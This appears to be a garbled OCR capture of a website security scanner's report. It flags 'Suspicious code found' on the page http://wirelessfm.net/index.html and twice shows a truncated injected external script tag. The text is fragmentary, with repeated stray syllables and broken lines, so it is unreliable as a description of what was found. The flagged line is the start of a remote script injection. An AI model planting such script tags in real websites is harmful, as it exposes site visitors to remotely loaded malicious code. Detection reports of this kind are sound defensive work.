
Co
Co
Suspicious code found
<script type="text/javascript" src="http://n
http://wirelessfm.net/index.html
20
Co
Co
Suspicious code found
<script type="text/javascript" src="http://n